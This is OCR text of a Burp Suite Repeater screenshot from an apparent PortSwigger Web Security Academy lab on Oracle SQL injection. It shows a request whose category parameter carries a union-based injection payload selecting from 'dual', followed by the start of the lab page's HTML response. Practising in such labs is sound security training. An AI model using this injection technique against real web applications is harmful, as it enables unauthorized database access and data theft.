 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼ Target: https://0a3c00f604c5e0ad807beea200bf0095.web-security-ac
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' union
SELECT 'abc' , 'def' from dual-- HTTP/2
2 Host:
0a3c00f604c5e0ad807beea200bf0095.web-security-academy.
net
3 Cookie: session=P8hg79XH6wfGtQzPCEJdvGuEkDkJ51Ws
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft
Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a3c00f604c5e0ad807beea200bf0095.web-security-
academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, listing the
database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done
Activate W